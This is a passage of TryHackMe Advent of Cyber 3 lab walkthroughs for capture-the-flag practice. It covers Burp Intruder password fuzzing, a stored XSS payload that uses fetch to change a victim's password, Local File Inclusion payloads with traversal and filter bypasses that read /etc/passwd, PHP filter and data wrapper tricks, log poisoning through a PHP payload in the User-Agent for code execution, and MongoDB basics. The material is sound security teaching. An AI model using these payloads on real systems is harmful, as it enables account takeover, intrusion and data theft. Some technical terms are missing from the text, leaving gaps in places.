
11. Now after selecting our , we can see that some passwords have filled the “Payload Options” window:

12. Now let’s press the “Start Attack” button, this will begin fuzzing the login form. Look at the results and sort by “Length”. Unsuccessful passwords will return a certain length, and successful passwords will return another length. You will need to examine the results with different lengths to determine the correct password in today’s task.
Navigate to the vulnerable login form at ://MACHINE_IP/ (opens in new tab) and apply the material for today's task to login to Santa's itinerary, using the username as "santa" and the password list located at /root/Rooms/AoC3/Day4/passwords.txt on the TryHackMe AttackBox (or download it from here for your payload.
Additional Resources
If you are interested in learning more about , check out the module on TryHackMe.
Configure Burp Suite & Firefox, submit some dummy credentials and intercept the request. Use intruder to attack the login form.
What valid password can you use to access the "santa" account?
What is the flag in Santa's itinerary?
Set up your virtual environment
Story
The Elf Forum is where all the elves express their joy and excitement about Christmas, but Grinch Enterprises has one bad admin account, and they've installed a plugin that changes all mentions of Christmas to Buttmas!! McSkidy needs to find that admin account and disable the plugin.
Learning Objectives
- What is an vulnerability?
- What Types of vulnerabilities are there?
- Challenge Walkthrough.
Check out Nahamsec's walkthrough video for day 5 here (opens in new tab)
What is an vulnerability?
Cross-Site Scripting, better known as in the cybersecurity community, is classified as an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users.
If you can get JavaScript to run on a victim's computer, there are numerous things you can achieve. This can range from stealing the victim's cookies to take over their session, running a that will log every key the user presses on their keyboard while visiting the website, redirecting the user to a totally different website altogether or performing some kind of action on the website such as placing an order, or resetting their password etc.
What types of vulnerabilities are there?
vulnerabilities fall into four different types; DOM, Reflected, Stored and Blind. Each type is quite a complex subject which we'll try and cover briefly here, but to gain a more in-depth understanding, you might want to try this room after completing the challenge https://tryhackme.com/room/xssgi
DOM:
DOM stands for Document Object Model and is a programming interface for HTML and documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source.
DOM Based is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction. An example of this could be a website's JavaScript code getting the contents from the window.location.hash parameter and then write that onto the page in the currently being viewed section. The contents of the hash aren't checked for malicious code, allowing an attacker to inject JavaScript of their choosing onto the webpage.
Reflected:
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation. An example of this could be an error message which is in a query string of an URL that is reflected onto the webpage. The URL could look something like the following:
https://website.thm/login?error=Username%20Is%20Incorrect
The error message could be replaced with JavaScript code which gets executed when a user visits the page.
Stored:
As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page. This type of XSS can be particularly damaging due to the number of victims that may be affected. An example of this could be a blog that allows visitors to leave comments. If a visitor's message is not properly validated and checked for XSS payloads, then every subsequent visit to the blog page would run the malicious JavaScript code.
Blind:
Blind XSS is similar to a stored XSS in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first. An example of this could be a contact form. In the contact form, your message could contain an XSS payload, which when a member of staff views the message it gets executed.
Challenge Walkthrough
Click the green "Start Lab Machine" button on the top right of this task. Once the machine has loaded, please click the following link:
https://LAB_WEB_URL.p.thmlabs.com (opens in new tab) (if you receive an error, wait 30 seconds and try refreshing the page)
Here you'll find the elves forum where they talk about and spread the joy of Christmas! As you explore the forum and click on the different topics and threads, you'll notice that every mention of Christmas has been changed to Buttmas! This is because the grinch has an admin account and has installed a plugin that changes every mention of Christmas to Buttmas! You'll need to take over the Grinch account and disable the plugin to restore the Christmas joy!
First, click the login link towards the top of the page and log in with the following credentials:

Username: McSkidy
Password: password
Now that you're logged in you'll notice the navigation bar has now changed from Login to Settings and Logout.

Click on the Settings link, and you'll notice a feature for changing McSkidy's login password. Try changing your password to pass123. When you do this, you'll notice your address bar changes to look like the below screenshot (yours will have the IP address MACHINE_IP instead). If you can somehow trick the Grinch into visiting this URL, it will change their password to pass123.

Let's now go back to the forum and visit one of the threads. If you scroll to the bottom, you'll notice that you are able to leave a comment. Try leaving the following comment:
hello <u>world</u>
Once your comment is posted, you'll see that the word world has been underlined.

This means the comment is reflected as you wrote it without the underline HTML tags being stripped out. As this isn't being stripped out, you can try the HTML script tags instead to see if the website will run any JavaScript that is entered.
Using the URL, you found earlier for changing the user's password, you can try the following payload:
<script>fetch('/settings?new_password=pass123');</script>
The <script> tag tells the browser we want to run some JavaScript, and the fetch command makes a network request to the specified URL.
After posting the above as a comment, you could view the webpage source to see whether it has been shown correctly. The screenshot below shows us that the script tags aren't being stripped out or disabled and, in fact, are working:

Now that we have this running on the forum, it means that any logged in users viewing the thread will automatically have their password changed to pass123. So let's log out and see if the Grinch has visited the thread by trying to log in as them (It may take up to a minute before the Grinch visits the page and their password changes).
Username: grinch
Password: pass123
Once logged in, go to the settings page again, and this time, you'll discover another feature with the option to disable the Christmas to Buttmas plugin.

Disable the plugin, and you'll be awarded a flag which can be entered below.
Set up your virtual environment
During a routine security audit before the Incident, McSkidy discovered some recovery passwords on an old server. She created a ticket to decommission this server to reduce this security vulnerability. The Elf assigned to fix this vulnerability kept pushing off the task, and this never got done. Luckily, some of those recovery keys can be used to save some systems.
Unfortunately, the only way to access the server is through an old web application. See if you can pull out those recovery keys to help McSkidy with her pursuit to save Christmas.
Check out HuskyHacks's walkthrough video for day 6 here (opens in new tab)
In this task, we will be covering the basics of a Local File Inclusion () vulnerability, including how to identify and test for . We will also show the impact of an vulnerability by exploiting it.
Let's begin by starting the machine attached to this task,
What is a Local File Inclusion () vulnerability?
An vulnerability is found in various web applications. As an example, in the , the following functions cause this kind of vulnerability:
- include
- require
- include_once
- require_once
It is a web application vulnerability that allows the attacker to include and read local files on the server. These files could contain sensitive data such as cryptographic keys, databases that contain passwords, and other private data. An vulnerability happens due to a developer's lack of security awareness. In some cases, developers need to include the content of other local files within a specific page. Suppose a developer includes files without proper input validation. In that case, the vulnerability will exist as a developer should never trust user input and keep all inputs from users to be filtered and sanitized. The main issue of these vulnerabilities is the lack of input validation, in which the user inputs are not sanitized or validated, and the user controls them.
What is the risk of ?
Once you find an vulnerability, it is possible to read sensitive data if you have readable permissions on files. Thus, one of the most significant risks is leaking sensitive data accessed by a regular user. Also, in some cases, an vulnerability could be chained to perform Remote Code Execution on the server. If we can inject or write to a file on the system, we take advantage of to get . In this task, we prepared a web application with an vulnerability and a possible way to get . We'll be looking at this web application later.
Identifying and testing for
Usually, attackers are interested in parameters to manipulate the input and inject attack payloads to see how the web application behaves. In general, if you are looking for an entry point to test web application attack types, then it is important to use the web app and check its functionalities. An entry point could be GET or POST parameters that pass an argument or data to the web application to perform a specific operation.
Parameters are query parameter strings attached to the URL that could be used to retrieve data or perform actions based on user input. The following graph explains and breaks down the essential parts of the URL.

For example, parameters are used with Google searching, where GET requests pass user input into the search engine. https://www.google.com/search?q=TryHackMe. If you are not familiar with the topic, you can view the How The Web Works module to understand the concept.
Once you find an entry point, we need to understand how this data could be processed within the application. After this point, you can start testing for certain vulnerability types using manual or automated tools. The following is an example of code that is vulnerable to .
<?PHP
	include($_GET["file"]);
?>
The code above uses a GET request via the URL parameter file to include the file on the page. The request can be made by sending the following HTTP request: http://example.thm.labs/index.?file=welcome.txt to load the content of the welcome.txt file that exists in the same directory.
In addition, other entry points can be used depending on the web application, and where can consider the User-Agent, Cookies, session, and other HTTP headers.
Now that we found our entry point, let's start testing for reading local files related to the operating system. The following are some Linux system files that have sensitive information.
/etc/issue
/etc/passwd
/etc/shadow
/etc/group
/etc/hosts
/etc/motd
/etc/mysql/my.cnf
/proc/[0-9]*/fd/[0-9]*   (first number is the PID, second is the filedescriptor)
/proc/self/environ
/proc/version
/proc/cmdline
Let's start with basic testing of LFI. Once we identify the entry point or the HTTP parameter, we can begin testing and include OS files to see how the web application reacts. As a test case, we can always try /etc/passwd against Linux OS since it is readable for sure. We can also try to include using different techniques such as
- A direct file inclusion, which starts with /etc/passwd
- using .. to get out the current directory, the number of .. is varies depending on the web app directory.
- Bypassing filters using ....//.
- URL encoding techniques (such as double encoding)
You can review the topic in the file inclusion room for more information on these techniques.
  http://example.thm.labs/page.php?file=/etc/passwd http://example.thm.labs/page.php?file=../../../../../../etc/passwd
http://example.thm.labs/page.php?file=../../../../../../etc/passwd%00
http://example.thm.labs/page.php?file=....//....//....//....//etc/passwd
http://example.thm.labs/page.php?file=%252e%252e%252fetc%252fpasswd
Once you have successfully viewed the content of the /etc/passwd file, you can test for other files.
Now, start the attached machine by using the green Start Lab Machine button in this task, and apply what we discussed so far and answer the questions below. In order to access the website, you can either deploy the AttackBox or visit the following website link: https://LAB_WEB_URL.p.thmlabs.com.
Exploiting
Exploiting an sometimes is limited and depends on the web application server configuration. Besides reading sensitive data, often, we can obtain remote code execution. If we are dealing with a web application, then we can use a -supported Wrapper. For more information, visit the manual page (opens in new tab). provides various methods of transmission of data (Input/Output stream) to allow to read from. It will enable reading data via various data type channels.
Filter
The filter wrapper is used in to read the actual page content. In typical cases, it is not possible to read a file's content via because files get executed and never show the existing code. However, we can use the filter to display the content of files in other encoding formats such as base64 or ROT13.
Let's try first reading the /etc/passwd file using the filter wrapper.
http://example.thm.labs/page.php?file=php://filter/resource=/etc/passwdNow try to read the index. file using a filter; we get errors because the web server tries to execute the code. To avoid this, we can use a filter while base64 or ROT13 encoding the output as follows:
http://example.thm.labs/page.php?file=php://filter/read=string.rot13/resource=/etc/passwd
http://example.thm.labs/page.php?file=php://filter/convert.base64-encode/resource=/etc/passwd
We will try to use base64 for our scenario. As a result, we will get base64 encoded output as follows:
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDox******DeletedTo read this text as plain text, you can use a Linux terminal or use one of the websites that decodes online, for example, www.base64decode.org (opens in new tab).
Now, try to retrieve the index.php content, and answer question #3 below.
PHP DATA
The PHP wrapper is used to include raw plain text or base64 encoded data. It is used to include images on the current page. It is being used in LFI exploit.
Let's try to base64 encode "AoC3 is fun!" text to include it into the page using wrapper data:
user@machine$ echo "AoC3 is fun!" | base64 QW9DMyBpcyBmdW4hCg==
Also, we could decode a base64 as follows:
user@machine$ echo "QW9DMyBpcyBmdW4hCg==" | base64 --decode AoC3 is fun!
Now we can include our base64 data into the vulnerable page as follows,
http://example.thm.labs/page.php?file=data://text/plain;base64,QW9DMyBpcyBmdW4hCg==As a result, the page will show our lovely message, which is AoC3 is fun!. Using this technique, we can include code into a page, by encoding the required code and including it into data wrapper. You can do some research to check them out!
Other wrappers could be used in the LFI vulnerability. You can do some research to check them out!
As we mentioned before, we can gain remote command execution if we have the ability to write into a file or chain it with other vulnerability types. In this task, we will be using the vulnerable web application that we provided to perform an RCE via LFI.
LFI to RCE via Log files
It is also called a log poisoning attack. It is a technique used to gain remote command execution on the webserver. The attacker needs to include a malicious payload into services log files such as Apache, SSH, etc. Then, the LFI vulnerability is used to request the page that includes the malicious payload. Exploiting this kind of attack depends on various factors, including the design of the web application and server configurations. Thus, it requires enumerations, analysis, and an understanding of how the web application works. For example, a user can include a malicious payload into an apache log file via User-Agent or other headers. In SSH, the user can inject a malicious payload in the username section.
In this task, we provided a vulnerable web application that logs users' requests into a log file to which the webserver user has access. Once we log into the web application, we can visit the log page at https://LAB_WEB_URL.p.thmlabs.com/logs..

We can see that the log page stores four different headers, including username, IP address, User-Agent (opens in new tab), and the visited page. The User-Agent is an header that includes the user's browser information to let servers identify the type of operating system, vendor, and version. The User-Agent is one of the headers that the user can control. Therefore, in order to get the RCE, you need to include code into User-Agent and send a request to the log file using the LFI to execute in the browser. Now, let's test if we can include User-Agent value into the web application log file, and see if our record is recorded!
user@machine$ curl -A "This is testing" http://LAB_WEB_URL.p.thmlabs.com/login.phpOnce we send the request using curl, now using a registered user, we can check the log page to see if we can add the User-Agent that we sent.


user@machine$ curl -A "<?php phpinfo();?>" http://LAB_WEB_URL.p.thmlabs.com/login.phpNow using the LFI, load the log file to get the code executed. Note that it is important to visit the log file via LFI. Once you call the log file, we see the information page.

Now it is practice time. We have to apply what we discussed to gain RCE. We have to include code into the User-Agent and then use the LFI vulnerability called the log file to get your code executed, then answer the question below.
LFI to RCE via Sessions
The LFI to RCE via sessions follows the same concept of the log poisoning technique. sessions are files within the operating system that store temporary information. After the user logs out of the web application, the session information will be deleted.
This technique requires enumeration to read the configuration file first, and then we know where the sessions files are. Then, we include a code into the session and finally call the file via LFI. stores session data in files within the system in different locations based on the configuration. The following are some of the common locations that the stores in:
c:\Windows\Temp /tmp/ /var/lib/php5 /var/lib//session
Once the attacker finds where stores the session file and can control the value of their session, the attacker can use it to a chain exploit with an LFI to gain remote command execution.
If we enumerate and read the configuration of the vulnerable web application we provided, we can see that it stores the sessions into the /tmp directory. It also stores the value of the username into the session even if you are not logged in since this value is needed by the developer to use it in the logs function. We inject the code into the user section in the following figure, stored in the session file.
To find the session file name, , by default uses the following naming scheme, sess_<SESSION_ID> where we can find the SESSION_ID using the browser and verifying cookies sent from the server.

To find the session ID in the browser, you can open the developer tools (SHIFT+CTRL+I), then the Application tab. From the left menu, select Cookies and select the target website. There is a PHPSESSID and the value. In my case, the value is vc4567al6pq7usm2cufmilkm45. Therefore, the file will be as sess_vc4567al6pq7usm2cufmilkm45. Finally, we know it is stored in /tmp. Now we can use the LFI to call the session file.
https://LAB_WEB_URL.p.thmlabs.com/login.php?err=/tmp/sess_vc4567al6pq7usm2cufmilkm45As a result, we will have the code that we injected into the username file shown on the page. Now apply what we discussed to gain on the webserver using the to via sessions. Now it is your turn to try to get via session.
Additional Resources
If you are interested in learning more about file inclusion vulnerabilities, check out the file inclusion room on TryHackMe.
Use the entry point to perform LFI to read the /etc/flag file. What is the flag?
Use the PHP filter technique to read the source code of the index.php. What is the $flag variable's value?
McSkidy forgot his login credential. Can you help him to login in order to recover one of the server's passwords?
Now that you read the index.php, there is a login credential PHP file's path. Use the PHP filter technique to read its content. What are the username and password?
Use the credentials to login into the web application. Help McSkidy to recover the server's password. What is the password of the flag.thm.aoc server?
The web application logs all users' requests, and only authorized users can read the log file. Use the LFI to gain RCE via the log file page. What is the hostname of the webserver? The log file location is at ./includes/logs/app_access.log.
Bonus: The current PHP configuration stores the PHP session files in /tmp. Use the LFI to call the PHP session file to get your PHP code executed.
Set up your virtual environment
The development team that handles gift requests from Children migrated over to a new technology stack. In doing so, they left their application vulnerable, and Grinch Enterprises now controls access to the system. Fortunately, Grinch enterprises forgot to patch the system so you can use the same vulnerability to retrieve the gift requests for the students.
Check out Tib3rius' walkthrough video for day 7 here (opens in new tab)
Please note: the video walkthrough uses the in-browser access to complete the room. The instructions in the task are slightly different and make use of the AttackBox/OpenVPN to ssh into the lab machine.
Learning Objectives
- What is NoSQL?
- Understanding NoSQL database
- Understand Why NoSQL happens
- Understand what NoSQL injection is
- Using NoSQL Injection to bypass a login form
What is NoSQL
A NoSQL database refers to a non-relational database that is short for non SQL and Not only SQL. It is a data-storing and data-retrieving system. NoSQL databases are commonly used nowadays for big Data and IoT devices due to their powerful features such as fast queries, ease of use to developers, scale easily, and flexible data structure.
Today, we will cover the basic concepts of NoSQL databases and information gathering, enumeration, and exploiting NoSQL vulnerabilities.
Understanding NoSQL
Various types of NoSQL databases can be covered, including MongoDB, Couchbase, RavenDB, etc. However, in this task, we will focus on MongoDB database, a free and popular document-store NoSQL database.
Similar to relational databases (such as MySQL and MSSQL), MongoDB consists of databases, tables, fields but with different names where
- Collections are similar to tables or views in MySQL and MSSQL.
- Documents are similar to rows or records in MySQL and MSSQL.
- Fields are similar to columns in MySQL and MSSQL.

The following graph shows a visual example of these terms as we have a database named AoC3 that has two collections: users, roles. The users collection has two documents (2 records). Documents in MongoDB are objects stored in a format called BSON (opens in new tab), which supports JSON (opens in new tab) data types for document storing.
Also, it is useful to briefly look at and compare the query operators (opens in new tab)between MongoDB and MySQL:
- $and equivalent to AND in MySQL
- $or equivalent to OR in MySQL
- $eq equivalent to = in MySQL
Interacting with a MongoDB server
Note: To follow up with interacting with the MongoDB server, please deploy the attached machine and use the AttackBox or connect to the VPN in order to log into the server. Use the following credentials:thm:tryhackme.
user@machine$ ssh thm@MACHINE_IP -p 2222
Before we dive into the details of NoSQL injection, it is important to understand how MongoDB works in a general sense. Let's start with connecting to MongoDB on our deployed lab machine using the default port 27017. We will be creating a new database and collections as well as documents.
user@machine$ mongo
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("1273eab2-4dae-42a8-8f67-a133b870872b") }
MongoDB server version: 4.4.10
Now let's use the show command to list all the databases that we have in MongoDB on our lab machine:
			> show databases
admin     0.000GB
config    0.000GB
local     0.000GB
logindb   0.000GB
thm-test  0.000GB
thmdb     0.000GB
Next, if we want to connect to a database, we can do this by using the use command. However, we will also show how to create a new database with collections and data. To create a new database, we also use the same use command to create and connect to it. Therefore, the use command is used to connect to a database if it exists or create a new one if it doesn't exist. Once the database is created, we can create two new collections, named users and roles using the db.createCollection() function, and then show all available collections within the database.
			> use AoC3
switched to db AoC3
> db.createCollection("users")
{ "ok" : 1 }
> db.createCollection("roles")
{ "ok" : 1 }
> db.getCollectionNames();
[ "roles", "users" ]
Next, we create a document within the users collection and insert data into it.
			> db.users.insert({id:"1", username: "admin", email: "admin@thm.labs", password: "idk2021!"})
WriteResult({ "nInserted" : 1 })
> db.users.insert({id:"2", username: "user", email: "user@thm.labs", password: "password1!"})
WriteResult({ "nInserted" : 1 })
>
> db.users.find()
{ "_id" : ObjectId("6183dc871ebe3f0c4b779a31"), "id" : "1", "username" : "admin", "email" : "admin@thm.labs", "password" : "idk2021!" }
{ "_id" : ObjectId("6183dc911ebe3f0c4b779a32"), "id" : "2", "username" : "user", "email" : "user@thm.labs", "password" : "password1!" }
We successfully created two documents into users collection and then showed available documents within the collection using db.users.find(). Note that MongoDB automatically creates a unique ID called _id for each document within the collection from the above output. Let's also try to update the document as well as delete it using MongoDB commands. We will be using the db.<collection>.update function to update the document with id=2 and update the username to be tryhackme and finally shows all documents to make sure our document gets updated.
			> db.users.update({id:"2"}, {$set: {username: "tryhackme"}});
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
> db.users.find()
{ "_id" : ObjectId("6183dc871ebe3f0c4b779a31"), "id" : "1", "username" : "admin", "email" : "admin@thm.labs", "password" : "idk2021!" }
{ "_id" : ObjectId("6183dc911ebe3f0c4b779a32"), "id" : "2", "username" : "tryhackme", "email" : "user@thm.labs", "password" : "password1!" }
Finally, let's remove the document using db.users.remove() and then drop db.users.drop() the collection as follows,
			> db.users.remove({'id':'2'})
WriteResult({ "nRemoved" : 1 })
> db.users.find()
{ "_id" : ObjectId("6183dc871ebe3f0c4b779a31"), "id" : "1", "username" : "admin", "email" : "admin@thm.labs", "password" : "idk2021!" }
> db.users.drop()
true
Now that we know how to interact with the MongoDB server, look around by using the MongoDB commands we've learned, and find the flag to answer Question 1!
What is NoSQL Injection?
